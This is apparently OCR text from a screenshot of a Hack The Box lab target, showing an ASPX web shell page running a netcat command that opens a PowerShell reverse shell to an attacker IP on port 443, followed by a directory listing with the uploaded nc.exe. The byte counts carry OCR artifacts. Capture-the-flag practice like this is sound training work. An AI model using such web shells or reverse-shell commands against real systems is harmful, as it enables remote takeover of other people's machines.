 alpha.worker.htb/cmdasp.aspx
Volume in drive C has no label.
Volume Serial Number is 32D6-9041
Command: data\nc.exe -e powershell 10.10.14.11 443 excute
Directory of c:\programdata
2020-03-28 14:44 <DIR> Microsoft Visual Studio
2024-03-29 11:47 68ÿ608 nc.exe
2020-08-17 23:33 <DIR> Package Cache
2024-03-29 09:25 <DIR> regid.1991-06.com.microsoft
2018-09-15 08:12 <DIR> SoftwareDistribution
2020-03-07 02:00 <DIR> ssh
2018-09-15 08:12 <DIR> USOPrivate
2020-03-07 02:00 <DIR> USOShared
2020-07-24 11:04 <DIR> VMware
1 File(s) 68ÿ608 bytes
8 Dir(s) 10ÿ403ÿ213ÿ312 bytes free